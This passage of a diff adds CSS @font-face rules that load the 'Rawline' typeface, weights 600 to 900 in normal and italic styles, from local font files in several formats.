+    src: url(../fonts/rawline-600i-1.eot) format('embedded-opentype'),
+      url(../fonts/rawline-600i.woff2) format('woff2'), url(../fonts/rawline-600i.woff) format('woff'),
+      url(../fonts/rawline-600i.ttf) format('truetype');
+    font-weight: 600;
+    font-style: italic;
+  }
+  
+  @font-face {
+    font-family: 'Rawline';
+    src: url(../fonts/rawline-700.eot);
+    src: url(../fonts/rawline-700-1.eot) format('embedded-opentype'),
+      url(../fonts/rawline-700.woff2) format('woff2'), url(../fonts/rawline-700.woff) format('woff'),
+      url(../fonts/rawline-700.ttf) format('truetype');
+    font-weight: 700;
+    font-style: normal;
+  }
+  
+  @font-face {
+    font-family: 'Rawline';
+    src: url(../fonts/rawline-700i.eot);
+    src: url(../fonts/rawline-700i-1.eot) format('embedded-opentype'),
+      url(../fonts/rawline-700i.woff2) format('woff2'), url(../fonts/rawline-700i.woff) format('woff'),
+      url(../fonts/rawline-700i.ttf) format('truetype');
+    font-weight: 700;
+    font-style: italic;
+  }
+  
+  @font-face {
+    font-family: 'Rawline';
+    src: url(../fonts/rawline-800.eot);
+    src: url(../fonts/rawline-800-1.eot) format('embedded-opentype'),
+      url(../fonts/rawline-800.woff2) format('woff2'), url(../fonts/rawline-800.woff) format('woff'),
+      url(../fonts/rawline-800.ttf) format('truetype');
+    font-weight: 800;
+    font-style: normal;
+  }
+  
+  @font-face {
+    font-family: 'Rawline';
+    src: url(../fonts/rawline-800i.eot);
+    src: url(../fonts/rawline-800i-1.eot) format('embedded-opentype'),
+      url(../fonts/rawline-800i.woff2) format('woff2'), url(../fonts/rawline-800i.woff) format('woff'),
+      url(../fonts/rawline-800i.ttf) format('truetype');
+    font-weight: 800;
+    font-style: italic;
+  }
+  
+  @font-face {
+    font-family: 'Rawline';
+    src: url(../fonts/rawline-900.eot);
+    src: url(../fonts/rawline-900-1.eot) format('embedded-opentype'),
+      url(../fonts/rawline-900.woff2) format('woff2'), url(../fonts/rawline-900.woff) format('woff'),
+      url(../fonts/rawline-900.ttf) format('truetype');
+    font-weight: 900;
+    font-style: normal;
+  }
+  
+  @font-face {
+    font-family: 'Rawline';
+    src: url(../fonts/rawline-900i.eot);
+    src: url(../fonts/rawline-900i-1.eot) format('embedded-opentype'),
+      url(../fonts/rawline-900i.woff2) format('woff2'), url(../fonts/rawline-900i.woff) format('woff'),
+      url(../fonts/rawline-900i.ttf) format('truetype');
+    font-weight: 900;
+    font-style: italic;
+  }
